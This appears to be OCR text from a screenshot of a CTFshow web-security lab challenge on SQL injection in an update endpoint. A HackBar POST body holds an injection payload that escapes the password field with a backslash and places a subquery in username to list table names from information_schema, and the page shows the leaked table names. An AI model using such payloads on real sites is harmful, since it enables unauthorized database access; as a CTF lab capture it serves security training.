 CTFshow-web入门
不安全
a84dd752-9300-4aea-8fdc-f6fcfa1377d1.challenge.ctf.show/update.php
返回逻辑
//无过滤
ID 用户名 密码
1 banlist,ctfshow_user,flag23a ' where username =
2 banlist,ctfshow_user,flag23a ' where username =
3 banlist,ctfshow_user,flag23a ' where username =
4 banlist,ctfshow_user,flag23a ' where username =
次は君の番だと笑っている
低声笑言下一个轮到你了
元素 控制台 源代码 应用程序 HackBar 安全性 Lighthouse CSS 概述 网络 绘制 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a84dd752-9300-4aea-8fdc-f6fcfa1377d1.challenge.ctf.show/api/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
password=%5C&username=,username=(select group_concat(table_name) from
information_schema.tables where table_schema=database())%23
控制台 覆盖范围